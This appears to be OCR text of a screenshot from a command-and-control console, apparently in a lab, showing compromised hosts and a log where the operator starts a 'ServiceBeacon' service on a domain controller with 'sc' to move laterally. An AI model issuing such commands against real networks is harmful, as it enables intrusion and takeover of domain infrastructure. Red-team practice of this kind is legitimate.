 external internal listener user computer note process pid arch last sleep
192.168.47.186 192.168.183.128 HTTPS root * ubuntu(3313) x64 5ms 1 minute
192.168.47.186 192.168.183.129 WebHTTP SYSTEM * TESTWIN7-PC lsass.exe 508 x64 2s 5 seconds
192.168.47.186 192.168.183.130 WebHTTP SYSTEM * WIN-ENS2VR5... service.exe 1468 x64 26s 1 minute
域控上线
Event Log X Beacon 192.168.183.130@2920 X Beacon 192.168.183.129@508 X
[12/21 16:57:14] beacon> shell sc \\WIN-ENS2VR5TR3N start ServiceBeacon
[12/21 16:57:14] [*] Tasked beacon to run: sc \\WIN-ENS2VR5TR3N start ServiceBeacon
[12/21 16:57:17] [+] host called home, sent: 71 bytes
[12/21 16:57:42] [+] received output:
SERVICE_NAME: ServiceBeacon
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1468
FLAGS :